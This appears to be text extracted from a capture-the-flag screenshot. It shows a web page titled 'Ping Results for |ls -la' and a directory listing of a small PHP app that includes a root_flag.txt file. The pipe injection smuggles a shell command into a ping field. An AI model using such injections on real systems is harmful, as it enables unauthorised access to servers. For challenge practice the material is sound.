 Ping Results for |ls -la
total 40
drwxrwxrwx 1 www-data www-data 4096 Mar 14 08:35 .
drwxr-xr-x 1 www-data www-data 4096 Nov 15  2022 ..
-rw-r--r-- 1 www-data www-data  545 Mar 14 08:31 dashboard.php
-rw-r--r-- 1 www-data www-data 1151 Mar 14 07:13 index.php
-rw-r--r-- 1 www-data www-data  212 Mar 14 04:49 logout.php
-rw-r--r-- 1 www-data www-data 7470 Mar 14 04:22 notadmin.jpg
-rw-r--r-- 1 www-data www-data  614 Mar 14 08:26 pinging_only_for_true_admin.php
-rw------- 1 root     root       27 Mar 14 08:20 root_flag.txt
-rw-r--r-- 1 www-data www-data  962 Mar 14 05:28 user.php